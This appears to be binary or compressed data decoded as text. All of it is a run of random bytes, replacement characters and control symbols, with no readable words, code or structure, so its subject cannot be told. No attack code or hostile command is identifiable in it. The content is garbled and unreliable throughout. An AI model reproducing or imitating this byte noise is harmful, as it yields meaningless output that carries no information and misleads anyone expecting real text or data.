V[���ƙ�1]�� 4�2�V8�{>�D"ݢ����t����W���kj\����zE*#Ks�38��҉s�=�D8aDNY&]>�*�L�Ίe��K��������n�@�CY6�z�s)�U1!kk��]$��#1`4�@ˤi��A����.��Fk'�6Q�F!�vI�'�[b;!øUҜ��FI�I;�NǙ3���h��&�;��瓦��D��␷|�-,t7�WL���P���1&n !e�U���[m~���o�h	|| �(�0l���ޒ$�]�P��G������8�9��t�θM
	�p�"ۑO�[8\�u�X�B��8Ys�}���E�<�(=E>��g�Jz������4 ��&D薰��Z��pz�&�_�bv|���^��J!�(^FXDJ�RA�R�jz�}R�V�s15r�kP�EM�"y�=�1���=.�Ï��G���&��Ɨ�����
�ӵia�(6��$��`p���CXq���Þi�pյ\�c�G���87G���R?��3��/��߼���������:��y�qI0���f��T�c���3��S��k���Ge����uw3F�dΈp^���=���A'3OQ��ǺqML���4Lf�֣��9xd����fy߳7p`w��R���[��2��S��X��SM���j_���S��z�g�j�&.�0���>})
�8�p3A��(���!KU���W�X�*F!�hě�G#Mhh���H�@��o�8�� �Dc*
;���o�����L���tҸ��,f���]�db��e�]���I'`�T��8���<!�ј!����\� ��=���O@�=�Ha�ciF�+�邺ZEC�t��k
�3��g����9w�Y♘z�eMŃ|[қ4�JH}b9҃xR�V���Q���K�ٶk#��f`�czP�,�H���Q�"U�.�� �h�w*^1z�'���I���Hi�J�9�;o������KmV���5�m�19�vJ $�.9nקB��=ww�%�Ծ��>�4e��>�7�u7��]}����9�P��L��IkZ�������g�#:��z.��|�x��~���?�Hu�X1�	y����=&�QC0b��
L��Ue��{�/s�=�\q<�uyݰ��ޔ'�w'��XgvN#su=E@���M3�d/�_�R���7�[7S�D�`���J
�K)3�P\i�M�S?�5��[#� �����#�ti�␦�V�<����.����1[|�O��/��f:/ܕO@��L����%��
W�y?�ü�u����%Fo�k:�b����>~����w8x�}��_��W|�M�G�X�
n�C�[��ށ[9�ַ��t�R����j�\	�&�CV�*(���r�.��oN(L�9�&!oΧ�i-&�I���0u�
,���(��p�8��q`����ஒG�"#.���\H�}I½��YNS��A�@0
q1�55�
�a��Ynܵ�˦7�V��15E�"V�[q�� ��}s}t�&���5�kk�]^by�pj�b-����0�@E�A�#��D�)��t�J�=��1��uFr�$uFH��e�.I�"�}��d��x��?�{�3[|�JJ�΃�HW�y<(I��T�RN@c9?T�k;��c�PX�JC��f6UN��y¹H}���G���P�6k�D�ki�:����{�c=+�.1U�cTJS{t�p�����U�@��[:l�:���9z�=���3�.ʔ)�у|*��"F�tRP��D-<AiTS	H#�&8'��u�~k�Ǹ��Q"���AƁAzݺ����7$Ǵ5���IwD�NAUW)�tǇ�y�]�b����t��С�N�҄���� �lU}�������: ~�qS�h28��֎�'w�9w����dجb�IiD�������$yꝦ���{�6{�u׸��3\���=KЯ ��u6�Y�2����I<�#Y!5(�(�XZ��Bس�k���E������ZL��9ƥ�DB��B��]"u#���{�59��6�%ոԐRBq��z��;�~�W8��w��
����\Eg�64AZ/�B��P7PX��0*f���γ_�=�����_�M��w��%_�n���[��c��+����_D�*Ќ�2���m����u|`��w|�yT�R���,$���M��Z����m���x���ǎ�l3?�l���&�/P���yK��2CON�!1e���S�G����-s<�@ʀԆh���H�,?��#/�	��`��q����LY�G\�0ų�����)�T��E\'�x�[��MqLsMTT�:j�aD6� ���iq��� °�Xzή�)[0Xe�W���� T4�1�:X�%���7k2�C�=����]��n�2b���a��N��[E��dE�6�kU��,�x>�&�'�����O�-:�Q!Л*4#��s�9�3��`��e�q�l�i�׹���f'^�����r~`� کvX,1�� ���*4+��_��=�ᩓt�aöY.�Lo�,2'�)KٱH񦢶Jt)Cq1����Z�R�ed�n$�4���I�z�M�O�S��]_9���~��0�i}%��@C�6ƿ�1~RV]5��j!ey�B,�>r;S������M��Ha	��s�!f{�S�?�������Z���Q伖�����f���(������7Ù�� �B;��V/���!��#kQ�2Ff+e�r��C��c�����,l��nL��J륑J:O��cH���g�����X)#g���od߷}'���N���LG�&����B ?��w�SS�?��E�؝�H�Y��Ii����&��m���d����O�����ʣs}�^�%�������h��Z����Z���,���AD�L�\Г�Z��e�/�g�������2;�^9���y֫���
�-K?������:D+z����]��v^SQDp��B9��HI��D�xF��u�2ⵙ���0�<�@�=�2�8KI%��E�lO�KL6D:*$�]d���M��;:<t�&��Up�΂�ӆ��c���K˪I��i�y���ed\��C���o�1����-���{���=����X�J�:1��	b��j�I�ȺB��	�K� C��aHJc��aOjz�ԢT9;Zb��83h83�,���(�VW�B$�U��i�1�������[�D!e���F[��M�O�	� ��y*H��ѐ��`�rd0�|�H��%`�6�6���_G�hE��sio7C�5��qMr��Ӝ��2zB��78�A��=�׬�9?}��4��+Q(rm�亻Ld��Y[ֶ�RdI������<��K��2Cw����)M�Mx���T~S����.�B�>��$��K4y�z~�Ei�HjEs�M�#mFv�s���H�Ω��^��-0�4�1�P�i,����w����/��bv�`�I�����R�`RT����|,9�d ���غ��?%�kW�
�������׬Cj�i�N[��Ŏ"ӵ�-��	t$Y!�(&*�*p�)��5.�g���Fl@�U�c��d��㓒 B��i냚��P������<�}?�p�y!&-nLA4���@4�2 =����1}ӟ�ٱ�[f6�}��6C��)ȋĘ5��t��
����0A�مy_��������јX�MѪ�4�6����}}M(;x`�)�M���ix�+��/�o�z��7�����+�&%ҏL!�
+p�c7��؏p�~7ێ���a	Met8�>�`z�m˽��6�߮3�u�	�r����[��$EI����uWL�3�oc�Ԋ�xt��k����]5�Ý��zzM�����Rݘ�or��U�6)����ֳ�1� }�������36-��	�z��
�g&0�������A���VE��v.Gb���ԟ,����L�q�p�/�y��g�x)�|�����9W�-����zVF#�&�DCc,�H!���w>b	b�&ESN}����&F�6���1y4�\!���]W!S��4J������6׈��Ҍ"S��y������v�(�=k #��^L2H6W���$�����S�`j5L����ƫ"	�ܢ�U�ٯƀ�F�]��/3��<҅����y��Lw�<�~���p�R��5M���SN�(�X�ǻF�sɑ��Y�P��@��y�Q�c��O
Ӭ
mW�~�@��a0 �#��S�R���|�o�;�����̙>���8��^d�&�/���� ��U����N�M{�t��Hk�,��x;G���n@�bm��HU��S&*EH:b0$�`C%�8+\y��n[ⲣ5[�����	F@���m�.jB�>i��s9���9�²�q}�p��(�ڙCR)MI�B�g2��+��s�W����(%�kx���_������Ц�H�z����_�M.f��[��;<����}_�u�����>�>�}�D=k�·����b�n���xTWB=lb`�3��}����_����jt�0B�%&�{Ĕ������`�J��O�qj�����������l8{[y�:��Y%G���Ж-&E뀵�?�� ��O�xO�>V�|b�f��Z�#oD�4��\G9��{O���8��W�r�[Sw�(��SY�e�J]U��=�5��U҈`5T"����y��m�߱�+z���F]�aJMH���M�U�:�"Ǝ�#Ř��cLYq�Eri.�5kkVDӜ�k(�7k CTj�t��n�������U�,�*N/�r��2�K���:*�Ԛ��!�ٜI�.�s^����#�ھM�1�|$�eh��#�uo3��:�3�I��,�����K%B�#ԕ�K��b��%��a���0�Im��Єb�uI檭�'z�$��6��$���ܭ4����ܲ�^kRvI� hvB"6qV�(�G�q��s�����9t�F6l���8\�c��>��u*�6�o+��]5]���`���zw���i� �ƿ�z��7��
d���;���IX���/�g�s9w����^���p���8$�X�d�C;�襪z���?y:�q <�&�O�n��Ґ��S�3��޷󑣷����d����iX��`�n,*��te��s�)�򻗹b���l�@�(���t�i���T���l�h��ؒ@��%V�m��e_��������k�������5���%��/��g�N�,m���O��}m�Ϊ
�M��"c.�k�AcS`��>�3����z#�g)�����Y*��AK�
�@E�jb)TQ���ठ�z��9�#�X��?�=�x7ǷQ|�ˉ3	��4`b�1��:��-�(b<��� ����a3�e�������o���G�Ĉ��XJ"�J�&G+�������T�"�țl�5E��Z�[��K�2S�p�i��>��P'@t��N���o��[6����t|*� #є�Tr1J�h�w�0�"t��O�,R@lFL55����g>��cC�J�C�l3V�eª�8F+�����1J�e��!EBMU�l��k
B��� ���0���h�sz�4�Θ�#
�(�2]�H�R��/��㨥`qTsfyȹ�K�˃!��C���r��"��k��Of�h��*�4��KDl��#QgRI$���mt�{�%�r���D=/��OM�1x�QU�Kj}L�C ��	�B��8��mK�Ӈ�OԔ���WO�b-�cL5;���jF��k7h�g�:j�E������p���M A%�(!�D�HbH���8+j�R�`X̩�:`����p��a~�f�M��L)��h�ۃ0��5�ӵ���-�����0��!1��f���sZ'�2�Tz�M.SrrZ��Y�G�$p��ǻ����0�l���}s\��HՉ����C��Q�D�x���x��˅��I�5��1�k�w�>n?�17"�b�Ѥ�2�MZ(N��!H�Q���yh���[��+v=XX��c�������F���Q<la�.�t���r�}�+ї�K��'��fE���B�+��E�� ��f��,%�f�0�y6�����;c)]��&�I�t.1GCF �LqL�1��/b�+�4Y�Zh��-���3#\���� �_��9	k5����
Ê��#�������K^�*�/�*b�`YJ5XM`B�g���
@�E�iN��Q�8��l:|���?g��c̸���h1�[@�¹�0ӝ���H�)Uk;�UZJJQ>�x����̒3)��I9YRZ3�̄&��v�C7l䡛��ñ��*dLlL�w�q�\c���?�����6�H�)�1�۹�:����xjޘTǎ6�.�`3�6���I�SZF�S�>kkk��>�7	�ʢ���$ӳ�n�dmT�10)��g��<���j���=�Y���4�HE#-
f�p�ƒ��O�J�=+Ayxe��Q���2K�FuC6#�I�+�C�bl�H�\�l�^��-J�S�b�J�6㶫`�� m����?M��'NI�*���`�II��a#9��G9�'���K,O��Stj���|夂��/�ǀ0�y��f؎��Om}!bʂa&E��&��Ş�%��/>D�SJ��:�i9��ذ��%�.en�,�+���q
��x�6�/Q��;F�����"!�CT�Iܢ$�H�h��	��aY	���I�Hb��/J�V�6,�U�w��y�l�ڡߙE�'MH%�1���|<@Uoī�N�s�k��b�C���/?�_:��{\HT5���I�D�F\��0�8z��R��CCn�m�]��l]��&�*���5EP��hE��*)bw����T�nB~*V+���v�>�}�w�_��ĩ94�(��%��$�]R,�a���ؿ�I�:�J���������|��,[��|'��l��X,�n5�m6�%��7P!x�Z*_�Ӏ[�����_�e^���R<�9��-�HU{B�QD�s���}G~��9�x����_B��݂A���BH�ƃm+�:zi%�CH�9����k��f~������C<��sF�LuM!�*0]W��gY�{ڝb����,��@��*01��b����$ؔ�i�K�M��Mh�P�ny�s6p��N/,1�ԑ)�I×L�=�����;�K)������1t\I� ��Ұ�
7\��N����ȥ9���e�;Vm�5yk>9���5�B�(i�Ѣ�feI��k�7naex
S����
��s���X��T>�Q>�� �\T�ؕ�s�A|�SECN�ɓ-�M"��7��o �0�����KN�8��̪��e��ੵ��JSGl��FC*BtW�
�����z�c������#�-�L����Q�S~����#y�+Oi��P�{�s�$X�zɧ+�KO��Y1Y�\�k	���L��k!R�o1�x�ca��:��4:�`PA�q��P7M�+р�)I߻r?:bQ�=ez�[�����:��Nė��	�B�RQiM�Ng��&z����E�L��aK�C��Hj��d�m5Րm&�8�-徙�P�\A�$�κ����~�q���dj�=3=ĕ�7�u?T�^��7��m�'�� x�+R�b��=�0�gկ��÷��	�9��i(�I/Ɣ�3�ع�߷��w�����\��&�����u\����HHԩc�3?N(�'����*[�cC��eTt�]s-���؟a`�t��T��g�$,LG#��2z�Q����|���+N-"�X�lO�kї~:=����uZ����7R	�0��$6*cR[��F��S�(^��(�BQ��\>�C��g~�C��S?A���y�$7�ʯӿz
l��sPte�����?��0��/�ٟ��(P�R`h��"eI���,h��>|.]X
<gb�&B�JY��=������+ܭEVi��-#�cQ���g'W~��N�a�O�,3!Ѝ5B�^nK���Ա7�޿���(0�M��q�5i���(���Gvu9p���ᡍ0�� Baя�r)����Ʈ�Jf ��B�dB5X�8ם*���∽�lek���s�����l4ؘ���:	B���WVs%��+�U�[LC�_;>���y��i�Zv����7_B�t;"�5�5��TVPC4���ʑE�2��mԢ8���1�6ih����C�V5�@L��=���,�ـw��97�X�,�8�������+�a-�xM�4��G�S�M���\�� b""f���)���fi��;���M�`ka������{��X[�P%,�8��}�iy2��q9</8���<��o�qa�}_2��9�Т��A6�1���lY��odԟ����	w�Ex�8~q	F�u0j���ڃW�X�XuXR6�^�Y�g���B���an���l���K��:��ۡI��i��F���	]��1�&�ђ�y�I����L:���&!�X64�����K�0���B���r?��h��_|_{��k��EH��~H4�3��l�9|�0o��[�+|Q%�r�ؘVHRl��D�z���̐��x��W�yh���&M�1�(�	@���ېڧ\�z8��$Gek1`�0�(��#����;�E�+�9��"L����h��hH|����5��py5���Y�|/{_����5h9M��YHi�2'a4U�b�͌BRJ=�"�1��(���.e4� 6�İf���c���e����//R������k~�+��s�k�]E9��}w���M.��/�7?�.�!�eqc��#P:�*Ƃ��o͚0���1)� j����a�B�b�����_�#�y7[�􇅰�i�x�u���A�˾4��������[U\�����|M$�0�GOI�ĴA+�D��rb���+�����<��d��Р���u�T#�sX�=�������&e�����K�´�z���UJ����[����M�UHQC�K��T��m�3.�����m�눍��Ө�ng�{��/��~6l��7�����n�0��g�b����E�3���0jiȉ��%Oje}K�A�Rж�B��ڐ�:B�%Q*�V4!P
L�!F�W���/�s�8Ͱ�g��:�ă�W8��J;4�)�(u���g4
	ؘ3VCֻ ��z��q�-�?�w�/��|?��*��׀M�;�.G���O&�[}���j���'�%��-��h ����W����1�y�aÞ��T�~ѧ���X��N���w3�˿��^8��#�b��JMDMk����X֖�u	t���ɻ�9i�af�O�e�6l]��+��;c�.4ZSIM*�y�P!n�rit\t��b��t�ZMtr=OǍ�[|Y�	_=�_��v/\Eg�}I%y���.y��~���d����ǻ�-h����>�N�����:E���jӡ�����9[O����"�޵�=�R�%h:�Hr�?������w�C=�c����,�����2}c����[�l���F��㜁zD�Yt�J��~V~��x�-og�Piz�T��Ⱦ�!�Y��SԘTK���|�hSQDC�܀&xz�6������A7Ơؤru���Ia����ֈ��P���r�o�&�O�dA3r�����Y�O?��O�4j�ſ�������/{���[����cH;��|�� P]���Kt�`�G�?��Ҍ�Ԓ"c���Jt8dt�>�����?7���2�t������ꯃ]����`�<v�T�_��Q�l�
 �H��M��H�ʆFy��<<'�7̓7m䎽%Ggs�I��i�u.;��w0�WY�t`�c�ژ�����Hdn�˶�0RĘ	�L \��z�ffH{�r�������Sv5�w��c�n�|�+��Z�̟����-7����
�<G�$'OM[�լ�r���Ĥro�K��ҺTM|�HV�"��HE�	!&��:�UK<V��D2d\"�	�Baظw�or�����YN�-��L#�d�T8W�V+Q�_ ��&2��%�p^꿮k�1E��������d���@]`}�'��zL�X��<f��œ�[��ֽ�I��8m�e�{�g���{k�]���,5=
�Bd�Yj����\�5_��K����z3�[�"�m�=G��^�S��s�iQ֣�9�'��$@��Q�$,�^e��U��i��fa���o�\�05Յ�H�:jk�bM���HF�;_�u�
͗.��U�3�&C-S�!q�xj���S��w�ev;ۋ�� l�z#�����@c _��&�-$6�!C�{�n��V�e9�`;�Eb��S̔�lD-�W�����"�޻Ȏ��0��Eb�S�)cķ�ģo��,���zSK��Il��2���f�2�����o�?X�>p�����?�G�Ӟ�~BU.�c���q����ۙn�j�R��������^��T�f�-:`�F=G!��!��Y���'���@��\�MiSbL��(tJ���R���9�Gp�~���f���X�<����ǣ��t~�G��x�w��W~�|�ס�L0D�x;A�\)�"Bq
=y��;?������7�8���A`{]��P�ÈA��|��8�������qfΜ��*9�}��^��_�u��C�+�Z�u1[6������C��&N%I�	�%�63��u��	�'�D�d6!���{w�w�4�\;�#;:�r1�K�G��i����ץ�Ԃd5e�:������d��h��1����h�������t4��	��Mrz׽�H㒡t��F���Z�4E%��:àZ��v�j�;;�ƛ��<BY<�YW��?�K+Jg�$J�F���P��l����[�8�L>�%��L��`�A���e�T�}P��Lۤ;�Pz@W=�6p�������9<X�)�~w�:F���/��:X���S��.X睊�_��	�D���3��8�ǱJ�K�̇����<��:Q��֝�I�}'�<A[����?�۽�-��&�\��a���;F�+�c_�`�ԦϢ�9�殻��ڿ���]���	S�gOS=Nu�~�{?Fs���3P)�!
�i��%��V�40<���;W9�9Lgg���^���6`7��){��ܭ��Z:��̂���������ZՄ7]��G�PI�jͻ��0Wo���M3Z �<��u. F}�3��߽��{��Tr�(�6�X;Ɵ���i?��D]��!h@�&MA2�t�.��G��q�}�,q�Qe��f�e#�(�v�֩Lz"��
=�՞x�i?/���y�0-��m��$�'U�W:1��x��#��~�-�t]Zd�]����z����!n���_�����
|Ǧ:���
>�ITF�!��+4����o���?��e�z�MO�9�#� bѠ�q�1�I,n�&���btۭ|��~�=�+�W��L9�5��:-�*���!��z�����̼�%�-i\7i�����d^�� =|�?�}��7b�<����yv�&�"S�f�;�1uD��`�o�#���̮������`��~�ͯx\v�력�t�Q@7x:�Nq�=�gc]��,�!e#�Ȓ�޲!�'J=3VP�{ǎ��>�6����=���]7���͛xpw��]�Ɇ����1Bi%��!��m�Dc`��iK��S�i��j��츄��%3ME�8��l�IQ��5x�bN�2D�g��D�S��|�7=��h�}x��KK<��-�v���!8���s#Vk��K-p�!�)�XPhɕ��>��}��ӕ��?`�P8��X���45֦s�����0E�'���t��!gV��
=c�d�fg�Y[&�(䵣F�1f�Z�3H���3�;�I��]Z��%p�#�'�D��G<�<��G��a�����J�8:φ�<k��J������_�F��2$<�%���s�~/�?�j��Q�A����|��/�<�(��u���s��<;��a�:{���ͩ�.Ù�Ml��R���F6�x�3�ԧO��
�
B�B�c�Yw�|d�b����@8Y|`�c�O��5��P�c$g-�E=����d}$딮I[^̻ilgU�z�Mt`�ϰa~��.cV�rZ�> " ��O�6���v�<'M�LiE/v\�Y��ܷ|=�~V�s4O��S����s&�?5J?��"�=0`�=�\y��a&GF�ѱ�#��2�P�����f�^�ɚ�Κ}�|��Tq���֐ƝNd��ڟU0ɔ��x���s�(˿�̾�Y�������ԁG��,͕W��+���W�ݸJ��h��ⰦD�W�����?���w���F9g#���&���u 8�*��q%XiҘdB�A;=�׳��1:��eD�BՀ-AJem0����޳����?��7�T�hE�Ҙ@MĒ�Ğ(�A�>�𿿉;�׹ď�
:w��?��\����m+VK���p��~������lOX��2n��_����vg�B���DjQ[�QK�$�㳞Ţ�����S���%Wy7����>��۹{:N�Ae	IHY�$2��d�Ř`cxI?c���y1 I����4H�Q���3�s��O�{W���Q��9�0hx_������]���Z�zֳ�ಘKuj�4%4�+xep/i=5����6>Ҩ�a�LE���|��\x����[y��Y��+�uM��� �gƁB��pS����6����'��:��(oi���3����\�UC����U��E��7�T��dHh��h@����&�B-X���̇���J��W홧ә�S�:A�-+=��Ps�m�����n��2�!�[��k�6	�Q��+%6�g�GBA���,�+�"5�S����fb���&u�b��>=C�ڽ�>��xQTB@�ŨHa�T������H��X�V�)�p��"B��	e���T��{�S����c:��O9r�F��J�Y��⯊�'F�W�~u1��cɰ����F��od��!T�J����4���V���!���Z9ì�u�͝S�\���{�C	��v0�3P�������_���)���o�?C&�@)3"�F1�&�q�p�x�iZRT�0�_����/��E;�~�VZ�:P�ԶFl�@l�̃`Ѡ4��������,$ڥ�9�"��e�MFY����?}�ݼh�l۹�VPI&\P:ufC�HDZJ�0�D
(�0*�@�S��y�|����&��p�(��W��]��U8��&�~f�G�]��2�?3�ꘖ�e��#�ar���L4r'#�=i{�U�:�
�8�[F����k�mP���Z�1����?z��'y汧�,ݬE�g���1_�f��EZB�@$P(�K�4xQ�g��S�׏p�3��+����^�Rn���N72 R)��?�cEL���#J���s��^�g������Y"���a��^�z���D�o�E)>�V��̂%*�d�"�<������_g�xL��{�~�S���_`�?�.Lw3�F�MG�q�W����~v��Ý_�F��7�\�v��X�c�>$j�cZ���L����3��3�VB2�Ҹ�5��&u�#�U� B�b
''��{-\�����]��m���9<X�-*��'��8��1$�d���|��̼M���*MG��ڜBJ��݃tB ��Ћ�LDoCS�ʋBQ��4�vx��n���
�].^����y�͑�Op��3�.vxǿ|=/l�����1��p�G>�|�/{�.^y��"HV��F��P$�i�i�6�Ds�j�r�q�Kr�T�{�ɛx&���V�뒶h����s��}�b�죬&��E�!�p��D�<�<OF��2j�ol�m�ʊh-z���˙���6�$����g#���?���a�ERm4Ga�(��:�@����m�
�^Y�>�Ň>�کSX��~`�k���� [g���2ey�t��i)��M�r��]��/�R�w�4�V/N/���v"xh���aҎH��:5)Pb	C�H��������{/��-���Tx��"��)	�.��E�UU��*%�F*�
��-�x7�d.���?�_<�a�\���>���(��x��-�{1�� ����%V��?!hϦlrb�~�z����C5��0�W����3�zb�]�J��с/-��xP�6NaƇ�	�Ϛ۴I?{A5a.&6P�E@�CK,ݓT��I+�et[s����0�ݝ
�|�r�1�8��nz��_�Z�W��!/���F�Œ	��M�2��R�c���0u�0F����;�Ζ�~[d�ٜ�2Io�m�cZX���M��C��ݍ-��4�k�|��{v3�5�Ȟ��&d�v(A�	~ f�PC����i�Cz�����i���$��-���F-)ٹ���_�]*�!Ƿ!��������}n|��q��~#r�Ոɐv�����(����`�69T�.�}�觏QT��D5k m4$�ES/$�R�Q!�ȎS��?E�G4��2M_9O)>ss�÷�s�NuĦ 6�ג��[~�M������v(�n+��j��������|ӴyD�Wer���D�nwY[_��-\�P�G�A�/�x�7l����(�>��#/���}���S�s�޿����w�؃�w��3���_�r�
ӂ*Td�c�)�k�j/h4�ħF94:�;*q3��!�ST�-2\p���[����F��/RI�U9N �8���Ci��y:�)-M}}t}rU�ރ�2E(X9���x/	��=~x\�kY
�����&�c��90t����;Ș����?��'>I��)��C� +�z��C���կ�:�l�T	�-�Es3`m쵂a����C;9�Uo���g�c�Jk^5�ت��W���5�,��3��s����g�];P�5��u�%
i�p�A�#%A���1z��~��Q��<�˰���я򲃯d��t|;ήDa�遟|� ����?�R;F�O"� ����~��?���ʎ�r%F2U`���r�Y�u�r�C�<��1�n3�¨�O��$?i��Ѩ�]��O_㼝����x/Gz�iF�a�^��dG/k"�$F� N+k�������2Ԭ�43�{9�M��'o1�N�\�'�m�af)9v�G�]۹����[��ӱ>�D���ud=��iV0�Gx7(��l���-_���7eX�w���;���o���)�0 ]�2
�21��ʚY`y�����|ӏ=�ܰG;MT���vCǱg�0�s+���#?��<p��}�?c�-_W�ķzY���$��pJ�|��עb�]�Q�fzc�s�gLU�T�ܫ��׀��FW)�#&���Z�
@k� ��Y��v��wx�[y�@�����
r���B|@%�A�F�S���s�Q�>G���x���&�;GJ�����l)r��i�V���V!�T6��p��M�g�O��ln
_�e{���E�_��驂����"����:ϧ?�8O=�0/{�+x����O<���d3[:FT�|/`�Y/���M�_�}�)���I���+р˦.���HT�y��;*���`�6gV�X�K�V6"D*9�F��}����{�$Q��eTD�4&�rzB%�g�<��OR��ey����ah��Yd��6ᡁd��N�ԗ�����s���Q�ᚁG�{�~/��'�__��j�b�xp�թS�>���k�|���<r�n֡ݞ��3:�ӚL)���ť���cOR��;�ƥ�T��(�0X9#��/?�R�)�!l���gq�b��g/�"�Q��G�d&V����x�&2+�A�5m5A��w������"�m��;*$�&J/+��?�c�È��U�EtZ'��Z�����O��O�1��{mI!�\g� Y�]j�=��������u\,�*��	�K5�$�մ�R{�X�7�?Lx�="_A�R�6���8 ���]L�[�������aj�#$�%v'�\�x�j�x	,��X�ؠ�2�nE�K�]$c�FA1s�*�m�f�����^���sk���iE_�Y(��ړi��o,�7���*f��Wa����9C���|� ����/��"qX�кbQ�)r��V�?s�������=��
�YvmrTPL�*���ư�G6Vy������]��MȞ�Գ��E]
�)�������~T�R���*m��+�~��,�����at����*���Q��2NH�7�#)2@�U�9��ء���<�<���Ŏj��B�"��z��D���~� Ue�nx'��P6r�f�7m����	���*s�y,M��1&��(�C�A���^ezj_���}�'���K���|�6\}�<Td^�a�t������[vs�5۸��~��y�a^��s�M73tS���?���lY��k^`��P��i�\Ē�NN��9X�
���}���N����$J���Tg�����딵�͒3�b�cyvV��cL�:Ē/ў�=A�]c$$FC%tm�|�,~ɧz�?�q �P���BY(r^�*v����{��,�Xy��(�9ʼ��F@\\G&�Q7z�=�}`�{���]Z��t�b�f��j�ԩ�zFi�M<u��\��A%~�4D���"~�8���r�����r4�t������p���Y��NBj�F)
��D�>

9��S�@��} ����|I
���TU���oa�Ԏ�x�S:р�=?�c?��4pU�`�
�N��k�l�<���
^��c�ɰ^1;��4�|�䆇V���u],T*
���2�f�,����eF~�S��ɯ�iG�h4��s��ӳ粄�5�#�g����N�1�.2Z"ԛk�����P?v�tR�"F�"(-��dciۯ���i��uHw��2i�b"�뀫��dQ}z���ߘ�f#S\��z�����+�W#�)d�����-`qU��S�'���Y�����?�춝���U�v�n���B��voSg��c^p/z�[y����^	�4é�:�F(r�J�W8paWѩ7�J���Q��lݵ�^�X*+*��asr'MB�6��i�g��jE0p�x��8<����[8|��ޙq���dYF.
��=bc�N�9�t�3���s:?c#$$����H]M��7h�{��q�8Q� :1����m����b��>�m�Os�Mې��F|�eUT�X���ңl�)�5����|)uo�=��!;�������Ν^A�L�?�E�+?k���9���n��=�����?��M c-e5D��3�`�v��-�e����a@�)]|~5*qL�G��
�u���ܴ8��9�����G� �4�D9f �v�#��L;�,�E����l�T2$7_b�!ShW5����3M��������'�1-"t}��;v����`[������Dt�\s[&��
�H֚]*(�<�'O�W,�Y��4��������	׌SFG�n��$*������O�T^�kAaѩ40zX���k	�#�S@}�c�������PC��){�<��pプ�w�ϖ5h�����DQ��q�0�	Щ�z�Prt��$6+���g9`Ԙ܌�$�BG&4pY��.�V�~��VТR�F�a��,ɀR;f2K�aQg�=���/\��7AQP[�C�����%���w�[��QH��%�R����B�q�ɐ�k	h��P|,%����%h�)���۹����o?ʤ������m*�/ua����?y���}gO-�w|��i>���ͥ&�-��B�J�ּc8?���;������+���'L����S60o�d:˩k��bs[�Ur�l�c}I8���Ǚ�X51wm�9l�z��>6���i�ּ�S	a
�V86�x�`�'_���kfX�6�KE^j��*�����=��Q~���T5V��:�Z��Oh�y��17n��|*�k4�I�.�jN<^U����;,�&��)�N��/�ҝ��p��Lq����[� ��י�^$c���i��-�S9_�<uq���6%�O=����º��"�?��~���ǽL�u��8�s��HrS	��hcb�$�ʃ�wz��E�JU�./�����~��9c/�h�Dycr�&��rڜ~������7?Al��x��d󆱓�@��5u�b ֖QnH�b5�T
��:��2K#�c;9��JG��������}7vv��E���e�X�ɵSS,o�)��˳؞�\��%-}͈�(�t	Xm��b������~�k^w5����mz
�!���������#Z��A"ONYM]��E���z���}3�S)M�U�ۯ	�zݰ��Du��z�'�?æZ���#T,��^R��t���8ϡ'7ٷ�-��cV�i~�jsR�H|�g9@'���N�_�Q��l�H�p���s��8�O�^TM^r�bf3S0[Xʺ�ƑK��\�?�է@]Z%��,&Į��6�r��G�*%
%�-G���7Q��p�#��y��v�\��obZxt���������g`3�-P*3�f(��)?[{�p��Or��N���p˭���������ij�bS6;�Sm�_s�/�
^��E���	�c7��1�04P6UB."(JJ�rdYS}!�f]1�)����:�8C�ɇ������������[E�cX[/GQ㓏n�x_�|p�x�	P8U�ت���]�|�_7�33��"��6��*�)	�L�2M� �,���5���?'@HJ�B[y�9��-�rH�sHB:�Y��%�R�/��CF���:�yN�:K��m�7@"G���n�)�6�P�n�2����2��-t��O��}�l�A+�C�~�L:1o�;"@��N��jո���ڳa:��K������B9쑙@����l�s�L�T̹�J�W���P��C&�Me
zҡ�[��T�pZ��)F���ۈ�X�IH�1��΁�#ǐ�e:!u������L�}��|y���A]A]�sh��M�A�������[�P��ڀ�����lc*˨C@&��+Ftu�bZ�+�b�kr�%N��YrĨb�Ás�:��5�2#�mT��MR|��Ú�U�1���y����TuT6��C�y�ԃ<��}�GG<4)q�G���s�VM7bh��ÐKK|��{�l������Zk�����un|t�}��lD�tH琩ci�K��Fұq�F��+!$j)NL�D���D�zx��z�����Kky����y~� �:AK��>�(��F�֣	u�,w�G~���~5}3Y+���
�ԹI4òĴ; Ħ/B\��OQ��ǎp����?��'���}1d��N$���T��9|c�����G���tP�`��^K�3Ko��O~�{�q�+^Ǿ7�i�T�����<������tszۦ�{�+��˾
��5H6{�ر�������)�ȅV
�>�`[��4�+�. ���T|�S��.�?�Z/�W�vU�q����d8E�ߦE��1QM0Z���}6,<�C�؍�<p�,'���eq�7ps��Fr^+��( sP��f��S�!W�}���:˖��%�LE]��9��T�Ɲ�Y?�'q=6"���xȑ$7U�����;J��d8ؠUhJ�D�ɨ��"�.*�8w�:[E��-k�K<�x��+^����O��xѳm�bj*���%�v��%���2ab�ȩO���,�dz@F��ؤ�ܸ�U
�%O��`���n���8���pޓY�
2U���Q�K%ƿ
��=��������'l�#���C��$��xM���P>�$\\b���d��4zvs!���)�������4 ]WQ���b���EZ|@��4���l
��Ӡ���7\���m~�L�DJ cZ/j)@��Qmz*X�
,=�A6��m���b0���D���y�����cb�N[J?$(Gp5Jj�X|�qߑ�x�W�03O�t<5d�UJ��5(|�
O��yl�q���qYI�
����g<�=:����\}�b�Pc\h�<`i��3��T$�ى�f���8��

��n����W@��)ȍ����@[����0>�ɨ�@_�>>�1:�SQ�H�?[�L���YrL7�ǩ~�������ܿ�G���*"�#�WP9Gf��S��S=��/��~����ʗ����updbGW.�q>\+\�4dE+��|ԉ���_A(D_#KX���������+�/zUl�Y�j	�L���_�K������q�w|�u�l5�p��d<&��MbC�"k!��<���Qu��K�����ǉ�}�s�8;ˊ�++,�hkM�*�u��M�@�xߢL�B�ۂ"\��m˥6<18|�"�*8���Ҝ����҂m�&i�����o�~�4I;����5���5�,N�R\lb֏����@FrؒpS�(�!���++rz�5g/��;Z�)�U�0=��X�w������L��ݶ𒻮��?�ґ�yݝ/��~��<y�������;{���)la�蕘,��X�!Ώ�N�7 *�7����F�d��}RA�$�%�%��L�,�#&�Igj\���~�#�T��4�ȿ�_	-�9w�"abG:��:�wc�806���8}�K=N�른��i��w��I�� kc<+!�1p�%�NF��0Kw�U���ۡ.#�VW�?�����KAG��/ҳ:�#F��FC�rN��;(*R���Qۧ��ف+A)r��:	��Qϊ��ir�G��Ď����J3���q����>�U&�����4zG#�% 